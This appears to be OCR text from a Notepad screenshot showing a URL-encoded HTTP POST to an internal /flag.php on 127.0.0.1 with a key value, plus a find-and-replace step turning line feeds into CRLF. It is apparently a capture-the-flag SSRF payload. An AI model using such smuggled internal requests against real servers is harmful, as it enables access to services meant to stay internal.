 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AContent-Length%3A
%2032%20%20%20%20%20%20%20%20%20%20%20%20%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0A%0D%0Akey
%3D51457bb0a50c1eb2c92dcc3ec3c2cc13
替换
查找内容(N): %0A 查找下一个(F)
替换为(P): %0D%0A 替换(R)
全部替换(A)
取消
区分大小写(C)